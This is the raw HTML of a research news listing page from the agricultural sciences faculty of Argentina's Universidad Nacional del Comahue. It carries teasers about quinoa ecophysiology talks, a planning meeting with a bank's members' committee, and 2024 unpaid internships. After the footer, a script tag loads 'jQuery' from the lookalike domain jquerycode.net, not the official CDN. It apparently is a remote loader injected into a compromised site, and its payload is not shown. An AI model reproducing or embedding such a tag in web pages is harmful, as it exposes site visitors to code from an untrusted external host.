				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-7528 post-7528 post type-post status-publish format-standard has-post-thumbnail hentry category-extension category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/ecofisiologia-del-cultivo-de-quinoa/">
							<img loading="lazy" width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/charlas-graduados-2-1.jpg" class="elementor-animation-grow attachment-full size-full wp-image-7527" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/charlas-graduados-2-1.jpg 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/charlas-graduados-2-1-240x300.jpg 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/charlas-graduados-2-1-819x1024.jpg 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/charlas-graduados-2-1-768x960.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/extension/" rel="tag">Extensión</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/ecofisiologia-del-cultivo-de-quinoa/">Ecofisiología del cultivo de Quinoa</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>La FaCA-UNCo profundiza en la ecofisiología de la Quinoa. En el marco de la actualización profesional, la Facultad de Ciencias [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/ecofisiologia-del-cultivo-de-quinoa/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>17 de septiembre de 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-7496 post-7496 post type-post status-publish format-standard has-post-thumbnail hentry category-extension category-institucional category-investigacion category-novedades" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-y-banco-credicoop-unen-fuerzas-para-impulsar-proyectos-conjuntos/">
							<img loading="lazy" width="1280" height="710" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.55.09.jpeg" class="elementor-animation-grow attachment-full size-full wp-image-7497" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.55.09.jpeg 1280w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.55.09-300x166.jpeg 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.55.09-1024x568.jpeg 1024w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/WhatsApp-Image-2024-09-15-at-19.55.09-768x426.jpeg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/extension/" rel="tag">Extensión</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/institucional/" rel="tag">Institucional</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/novedades/" rel="tag">Novedades</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-y-banco-credicoop-unen-fuerzas-para-impulsar-proyectos-conjuntos/">La FACA y la comisión de asociados del Banco Credicoop planifican proyectos en forma conjunta.</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>Centenario, 13 de octubre. En una reunión realizada el pasado viernes, autoridades de la Facultad de Ciencias Agropecuarias (FACA) y [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/novedades/la-faca-y-banco-credicoop-unen-fuerzas-para-impulsar-proyectos-conjuntos/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>16 de septiembre de 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="4488" class="elementor elementor-4488 e-loop-item e-loop-item-7434 post-7434 post type-post status-publish format-standard has-post-thumbnail hentry category-academica category-investigacion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-1484a46 e-flex e-con-boxed e-con e-parent" data-id="1484a46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-dca00a6 fecha-post e-con-full e-flex e-con e-child" data-id="dca00a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
				<div class="elementor-element elementor-element-a7498c3 lista-entradas-imagen dce_masking-none elementor-widget elementor-widget-image" data-id="a7498c3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://facaweb.uncoma.edu.ar/index.php/academica/pasantias-no-rentadas-2024/">
							<img loading="lazy" width="1080" height="1350" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/pasantia-norentada.png" class="elementor-animation-grow attachment-full size-full wp-image-7435" alt="" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/pasantia-norentada.png 1080w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/pasantia-norentada-240x300.png 240w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/pasantia-norentada-819x1024.png 819w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2024/09/pasantia-norentada-768x960.png 768w" sizes="(max-width: 1080px) 100vw, 1080px" />								</a>
															</div>
				</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-2a76039 fecha-post e-flex e-con-boxed e-con e-child" data-id="2a76039" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1031a3d elementor-widget elementor-widget-heading" data-id="1031a3d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/categoria/academica/" rel="tag">Académica</a>, <a href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/" rel="tag">Investigación</a></h6>				</div>
				</div>
				<div class="elementor-element elementor-element-5231986 elementor-widget elementor-widget-heading" data-id="5231986" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar/index.php/academica/pasantias-no-rentadas-2024/">Pasantías No Rentadas 2024</a></h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2dd4e7 elementor-widget elementor-widget-theme-post-excerpt" data-id="f2dd4e7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-excerpt.default">
				<div class="elementor-widget-container">
					<p>Pasantías No Rentadas 2024. «Caracterización de Hongos Regionales con actividades enzimáticas de interés biotecnológico». Los directores de beca son la [...]				</div>
				</div>
					</div>
				</div>
		<div data-dce-background-color="#FFFFFF" class="elementor-element elementor-element-948cd7f fecha-post e-flex e-con-boxed e-con e-child" data-id="948cd7f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c1b9592 elementor-widget elementor-widget-heading" data-id="c1b9592" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-small"><a href="https://facaweb.uncoma.edu.ar/index.php/academica/pasantias-no-rentadas-2024/">Leer nota completa » </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3028ead elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3028ead" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7fd2899 elementor-widget elementor-widget-post-info" data-id="7fd2899" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-58e8275 elementor-inline-item" itemprop="datePublished">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>10 de septiembre de 2024</time>					</span>
								</li>
				</ul>
						</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span class="page-numbers prev">« Anterior</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://facaweb.uncoma.edu.ar/index.php/categoria/investigacion/page/2/">Siguiente »</a>		</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-48a56c5b elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48a56c5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4425" class="elementor elementor-4425 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#424242" class="elementor-section elementor-top-section elementor-element elementor-element-5a00a74a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a00a74a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-890834" data-id="890834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75bfb9f8 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="75bfb9f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar">Facultad de Ciencias Agrarias</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-30b8b864 no-margin-p bg-oscuro elementor-widget elementor-widget-text-editor" data-id="30b8b864" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Universidad Nacional del Comahue</p>
<p>Ruta 151 – C.C. 85 (8303) Cinco Saltos &#8211; Río Negro &#8211; Argentina</p>								</div>
				</div>
				<div class="elementor-element elementor-element-682df761 elementor-widget__width-auto dce_masking-none elementor-widget elementor-widget-image" data-id="682df761" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uncoma.edu.ar/">
							<img loading="lazy" width="300" height="302" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png" class="attachment-large size-large wp-image-2715" alt="Universidad Nacional del Comahue" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-298x300.png 298w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59921342" data-id="59921342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eacea75 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5eacea75" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ed4ac6" href="https://www.instagram.com/faca.unco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-09a8eee" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-de-contacto/" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2c9e6ca" href="http://www.youtube.com/watch?v=1TD7TuQ5pmA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-c863d98" href="https://www.tiktok.com/@faca.unco" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#2D2D2D" class="elementor-section elementor-top-section elementor-element elementor-element-4015c0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4015c0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475ea39a" data-id="475ea39a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cb2b54e no-margin-p elementor-widget elementor-widget-text-editor" data-id="5cb2b54e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Departamento de Diseño y Desarrollo Web &#8211; Subsecretaría de Tecnologías de la Información &#8211; Universidad Nacional del Comahue | © 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
